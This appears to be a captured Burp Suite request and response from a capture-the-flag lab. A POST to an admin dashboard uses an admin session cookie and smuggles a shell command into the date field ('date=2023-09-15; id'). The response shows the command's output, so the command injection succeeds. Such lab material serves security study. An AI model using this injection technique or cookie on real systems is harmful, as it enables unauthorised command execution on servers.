 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: close
15
16 date=2023-09-15; id
Response
Pretty Raw Hex Render \n
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running! uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)